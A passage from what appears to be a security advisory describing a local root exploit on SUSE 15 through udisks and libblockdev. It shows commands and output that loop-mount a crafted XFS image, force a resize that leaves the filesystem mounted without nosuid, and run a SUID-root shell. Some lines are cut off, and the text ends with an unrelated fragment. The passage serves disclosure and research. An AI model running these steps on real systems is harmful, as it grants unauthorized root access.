 cdn2.qualys.com/2025/06/17/suse15-pam-udisks-lpe.txt
------------------------------------------------------------------------
victim> killall -KILL gvfs-udisks2-volume-monitor
victim> udisksctl loop-setup --file ./xfs.image --no-user-interaction
Mapped file ./xfs.image as /dev/loop0.
------------------------------------------------------------------------
4/ We request the udisks daemon to resize our XFS filesystem, which
forces the libblockdev to mount it in /tmp without the nosuid and nodev
flags, but we first run a tight loop that will keep our XFS filesystem
busy and prevent it from being unmounted later by the libblockdev:
------------------------------------------------------------------------
victim> while true; do /tmp/blockdev*/bash -c 'sleep 10; ls -l /tmp/blockdev*/bash' && bre
&
victim> gdbus call --system --dest org.freedesktop.UDisks2 --object-path
/org/freedesktop/UDisks2/block_devices/loop0 --method org.freedesktop.UDisks2.Filesystem.R
Error: GDBus.Error:org.freedesktop.UDisks2.Error.Failed: Error resizing filesystem on /dev
unmount '/dev/loop0' after resizing it: target is busy
-r-sr-xr-x. 1 root root 1406608 May 13 09:42 /tmp/blockdev.RSM842/bash
------------------------------------------------------------------------
5/ Finally, we execute our SUID-root shell (from our XFS filesystem in
/tmp) and therefore obtain full root privileges:
------------------------------------------------------------------------
victim> mount
...
/dev/loop0 on /tmp/blockdev.RSM842 type xfs (rw,relatime,attr2,inode64,logbufs=8,logbsize=32k,noquota)
victim> /tmp/blockdev*/bash -p
everything is
open source,if
you can read assembl